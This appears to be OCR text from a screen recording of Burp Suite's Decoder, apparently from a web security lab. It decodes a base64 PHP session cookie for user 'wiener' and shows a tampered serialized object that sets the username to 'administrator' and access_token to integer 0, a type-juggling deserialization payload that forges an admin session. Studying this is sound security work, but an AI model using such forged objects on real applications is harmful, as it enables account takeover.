 Applications Places burp-StartBurp Sun 6:53 PM 1 00:02:01
Burp Suite Professional v2020.8 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJ5NnM4b3ZxZWU0bDY1Zjl4NWQ5NDdlaDFtYTBraHM0NyI7fQ%3d%3d
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJ5NnM4b3ZxZWU0bDY1Zjl4NWQ5NDdlaDFtYTBraHM0NyI7fQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"access_token";i:0;}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"access_token";i:0;}
Text Hex
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip